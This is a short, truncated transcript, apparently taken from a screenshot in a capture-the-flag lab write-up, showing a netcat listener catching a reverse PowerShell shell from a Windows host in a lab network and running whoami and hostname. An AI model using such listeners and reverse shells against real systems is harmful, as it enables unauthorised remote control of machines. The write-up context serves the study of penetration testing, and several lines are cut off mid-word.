 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.179:54386
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https:/
PSWindows
C:\Windows\System32\WindowsPowerShell\v1.0\profile.ps1 : Cannot dot-sour
command because it was defined in a
different language mode. To invoke this command without importing its co
omit the '.' operator.
At line:1 char:1
+ . 'C:\Windows\System32\WindowsPowerShell\v1.0\profile.ps1'
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [profile.ps1], NotSu
xception
    + FullyQualifiedErrorId : DotSourceNotSupported,profile.ps1
PS C:\WINDOWS\system32> whoami
whoami
windcorp\scriptrunner
PS C:\WINDOWS\system32> hostname
hostname